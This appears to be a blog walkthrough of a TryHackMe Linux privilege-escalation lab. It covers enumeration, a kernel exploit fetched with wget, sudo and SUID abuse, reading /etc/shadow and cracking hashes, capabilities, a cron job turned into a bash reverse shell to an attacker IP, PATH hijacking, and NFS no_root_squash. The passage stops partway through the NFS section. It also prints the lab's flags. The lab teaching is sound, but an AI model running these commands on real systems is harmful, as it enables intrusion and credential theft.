
- Published on
TryHackMe - Linux Privilege Escalation Writeup
- Authors

- Name
- Usman Mushtaq
TryHackMe - Linux Privilege Escalation
Room: tryhackme.com/room/linprivesc Difficulty: Medium | Time: ~50 min | Type: Walkthrough Author: Muhammad Usman
Learn the fundamentals of Linux privilege escalation. From enumeration to exploitation, get hands-on with eight different privilege escalation techniques.

Executive Summary
Privilege escalation (PrivEsc) is the process by which an attacker turns a foothold with limited access into a foothold with greater access - ideally root. It usually happens after initial access has already been gained, and it opens the door to further objectives such as data theft, ransomware deployment, or lateral movement across a network.
PrivEsc relies on human error, weak configuration, and software weaknesses - misconfigured permissions, outdated kernels, badly written scripts, and so on. Being able to recognise and exploit these weaknesses (and, just as importantly, being able to recognise and fix them) is a core skill for both penetration testers and defenders.
This write-up walks through every technique covered in the room: kernel exploits, sudo misconfiguration, SUID/SGID binaries, Linux capabilities, cron jobs, $PATH hijacking, NFS misconfiguration, and a final capstone challenge that combines several of these ideas.
Initial Access
The room provides direct SSH credentials rather than requiring us to gain a foothold ourselves, so this part of the chain is already solved for us. We're given the low-privileged user karen with the password Password1.
ssh karen@10.201.4.102
 Logging in over SSH as the low-privileged user
 karen. We land on an Ubuntu 14.04 LTS box.In a real engagement this initial low-privileged foothold would more commonly come from a leaked credential, a vulnerable service, or a misconfigured remote-access method - SSH with weak or default credentials being a classic example.
Enumeration
With a shell as karen, the next step is to build a picture of the box: what it's running, what we're allowed to do, and who else lives on it.
Hostname
The hostname can occasionally hint at a machine's role inside an organisation (a host called SQL-Server is probably a database server, for example) - although it's trivial to rename a machine, so this is only ever a weak signal.
hostname
 The hostname is
 wade7363 - not particularly descriptive, but worth checking regardless.Kernel Version
The kernel version is one of the most valuable enumeration data points on a Linux box, since it lets us search for known, public kernel exploits.
uname -a

/proc/version gives the same information, plus the compiler that built the kernel - useful to know if gcc is available on the target for compiling exploits locally.
cat /proc/version

This tells us we're dealing with Linux kernel 3.13.0-24-generic on Ubuntu 14.04 LTS, built with GCC 4.8.2. A quick search on Exploit-DB for this kernel range turns up a well-known local privilege escalation bug:
 EDB-ID 37292 - the
 overlayfs local privilege escalation, CVE-2015-1328, affecting Linux kernel 3.13.0 < 3.19 on Ubuntu 12.04/14.04/14.10/15.04.OS Release
/etc/issue can also reveal the OS version, although - like the hostname - it's just a text file and can be edited or removed by an administrator.
cat /etc/issue

Environment Variables
env lists the current shell's environment. The $PATH variable is particularly interesting, since it tells us where the shell looks for executables, and whether a compiler or scripting language is available that could help us run code or escalate privileges.
env
 Highlighted: the current user (
karen), the $PATH, and the default shell (/bin/sh).Sudo Rights
sudo -l lists the commands (if any) that the current user can run as root. On this particular host, karen has no sudo rights at all:
sudo -l
 "Sorry, user karen may not run sudo on wade7363." - no sudo rights on this box, so we'll need another route in (the kernel exploit, as it turns out).
User Identity
id shows the current user's UID, GID, and group memberships at a glance. It's also handy for checking another account's group memberships (e.g. id daemon) once you have enough privilege to do so.
id

Reading /etc/passwd
Every account on the system - human and service - has an entry in /etc/passwd. It's always world-readable, so it's one of the very first files worth checking.
cat /etc/passwd

 The listing continues with several system/service accounts.
 id daemon is shown here as an example of querying another user's UID/GID directly.
karen's own entry: UID 1001, home directory /home/karen.Each line in /etc/passwd follows a fixed, colon-separated format:
| Field | Example (karen) | Meaning |
|---|---|---|
| Username | karen | login name |
| Password placeholder | x | real hash lives in /etc/shadow |
| UID | 1001 | 0 = root, 1000+ = regular user |
| GID | 1001 | primary group (see /etc/group) |
| GECOS / comment | (empty) | optional full name, phone, etc. |
| Home directory | /home/karen | |
| Shell | /bin/bash | login shell - could also be /bin/sh, /sbin/nologin, etc. |
A handy trick for filtering out service accounts and zeroing in on real, interactive users is to grep for home, since genuine user accounts almost always have a home directory under /home:
cat /etc/passwd | grep home
 This narrows the list down to the accounts that actually matter for enumeration:
 matt and karen.Automated Enumeration Tools
Manual enumeration is essential for understanding why something works, but several scripts exist that automate most of the legwork. Worth running (and comparing against each other) on any real engagement:
- linPEAS - https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS
- LinEnum - https://github.com/rebootuser/LinEnum
- LES (Linux Exploit Suggester) - https://github.com/mzet-/linux-exploit-suggester
- Linux Smart Enumeration - https://github.com/diego-treitos/linux-smart-enumeration
- Linux Priv Checker - https://github.com/linted/linuxprivchecker
Privilege Escalation: Kernel Exploits
Armed with the kernel version from enumeration, the next step is to weaponise the overlayfs exploit (CVE-2015-1328) we found on Exploit-DB and deliver it to the target.
On the Kali box, host the exploit source over a simple HTTP server:
python -m http.server 8080


On the target, pull it down with wget:
wget -O /tmp/37292.c http://10.17.55.14:8080/37292.c
Compiling directly in /tmp failed the first time round (no write permission to the original working directory), so after cd-ing into /tmp the compile and run succeeded, dropping us into a root shell:
cd /tmp
gcc -o exploit 37292.c
./exploit
whoami

whoami confirms root once the exploit finishes spawning its threads and patching /etc/ld.so.preload.With root access, the first flag is sitting in matt's home directory:
cd /home/matt
cat flag1.txt

flag1.txt: THM-28392872729920
Privilege Escalation: Sudo
This section uses a fresh target instance, so don't be surprised that the hostname/IP and karen's sudo rights differ from the kernel-exploit machine above - on this host, karen does have a small set of sudo rights:
sudo -l

karen can run find, less, and nano as root with NOPASSWD. While poking around the filesystem here, /home/ubuntu/flag2.txt turned out to already be world-readable - but the room's intended technique is to abuse one of these sudo rights properly, so let's do that the right way.GTFOBins is an indispensable resource for exactly this situation: it documents how dozens of ordinary Unix binaries can be abused to break out of restricted shells, escalate privileges, or read/write files you otherwise couldn't. Looking up find:

find . -exec /bin/sh \; -quit spawns an interactive shell - and because we're running it via sudo, that shell is root.sudo find . -exec /bin/sh \; -quit
cat flag2.txt
 The prompt changes from
 $ to #, confirming root.flag2.txt: THM-402028394
Privilege Escalation: SUID/SGID Files
SUID (Set-User-ID) and SGID (Set-Group-ID) are special permission bits that make a binary run with the privileges of its owner (SUID) or owning group (SGID), rather than the privileges of whoever launched it. They're essential for things like passwd (a normal user needs to update a root-owned file), but a SUID binary that hasn't been carefully chosen can become a serious privilege escalation vector.
The standard way to hunt for them:
find / -type f -perm -04000 -ls 2>/dev/null

Most of these are normal system binaries, but it's always worth cross-referencing the list against GTFOBins. In this case, /usr/bin/base64 carries the SUID bit - and GTFOBins documents exactly how to abuse that:
 Since
Since base64 runs as its owner (root) when SUID is set, we can use it to read files we wouldn't otherwise have permission to - including /etc/shadow.base64 /etc/shadow | base64 --decode


user2's password hash is now in our hands. Time to crack it with John the Ripper.john --wordlist=/usr/share/wordlists/rockyou.txt --format=crypt hash.txt
 Cracked in seconds -
 user2's password is Password1.Cracking the password wasn't actually necessary to get the flag, though - with the SUID base64 trick already in hand, the flag itself was directly readable the same way:
base64 flag3.txt | base64 --decode

flag3.txt: THM-3847834
Privilege Escalation: Capabilities
Linux capabilities split up the power traditionally reserved for root into smaller, individually-grantable units. They're a more granular alternative to SUID - for example, a binary that needs to open low-numbered network ports can be given just cap_net_bind_service instead of full root. That's good security design in principle, but a capability that's been handed to the wrong binary is just as dangerous as a careless SUID bit.
getcap -r / 2>/dev/null
 Most of these capabilities are benign (
ping, traceroute6, etc. need raw sockets to function). The interesting one here is /home/karen/vim, which carries cap_setuid+ep - the capability to change its own process UID.GTFOBins documents this exact scenario for vim:
 If
If vim was compiled with Python support, we can use its embedded Python interpreter to call setuid(0) and then exec a shell - and because the cap_setuid capability is set, that call succeeds even though we aren't root.cp $(which vim) .
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
cat /home/ubuntu/flag4.txt

flag4.txt: THM-9349843
Privilege Escalation: Cron Jobs
Cron jobs run on a schedule with the privileges of whoever owns the job, not whoever happens to be logged in at the time. If a root-owned cron job points at a script that we can edit, we can have root run anything we like, on a timer, without needing any direct privilege of our own.
cat /etc/crontab
 Buried among the standard
 cron.hourly/cron.daily jobs is one line that stands out: * * * * * root /home/karen/backup.sh - a script inside karen's own home directory, run every minute, as root.cat backup.sh
 The original script just zips up a results folder - nothing special, but since
 karen owns it, karen can edit it.We replace the contents with a reverse shell payload:
echo 'bash -i >& /dev/tcp/10.17.55.14/7777 0>&1' > backup.sh

Then start a listener on Kali and wait for the next minute to tick over:
nc -nlvp 7777

The first attempt didn't trigger - a quick permissions check showed the edited script had lost its execute bit, so we fixed that:
ls -l
chmod +x backup.sh

A minute later, the reverse shell connects back - as root:
cat /home/ubuntu/flag5.txt

flag5.txt: THM-383000283
Privilege Escalation: PATH
When you type a bare command name (not a full path), the shell searches the directories listed in $PATH, in order, until it finds a matching executable. If any directory in that list is writable by us - and especially if it comes before the legitimate system directories - we can plant our own malicious binary with the same name as one a privileged script or program expects to call, and have it run in our place.
echo $PATH

A quick sweep for world-writable directories outside of the usual /dev, /proc noise turns up something interesting:
find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -u

/home/murdoch - a writable directory that doesn't belong to us. Worth a closer look.export PATH=/home/murdoch:$PATH

Inside /home/murdoch are two files: a SUID binary called test, and a script thm.py. Running test fails, complaining it can't find something called thm:
ls -ls
./test

test is SUID root and tries to call a program named thm - almost certainly intended to be a relative call that resolves through $PATH. Since we just added /home/murdoch to the front of $PATH, we control exactly what thm resolves to.We drop our own thm script in that directory and make it executable:
echo "/bin/bash" > thm
chmod +x thm
./test
whoami

test (running as root via its SUID bit) executes our thm, handing us a root shell.cat /home/matt/flag6.txt

flag6.txt: THM-736628929
Privilege Escalation: NFS
Privilege escalation vectors aren't always purely local - network shares and remote management services can be just as exploitable. NFS (Network File Sharing) configuration lives in /etc/exports, a file that's normally world-readable.
cat /etc/exports
 Three shares are exported, and all three carry the
 no_root_squash option.By default, NFS applies root squashing: a connecting client's root user is mapped down to the unprivileged nfsnobody account, and any files it creates lose their root ownership. no_root_squash disables that protection - meaning a remote root user keeps full root privileges on that share. If such a share is also writable, we can create a SUID binary on it from our attacking machine and have it run as root once executed from inside the target.
showmount -e 10.201.83.176
mkdir /tmp/backdoor
sudo mount -o rw 10.201.83.176:/tmp /tmp/backdoor
cd /tmp/backdoor
sudo nano exploit.c
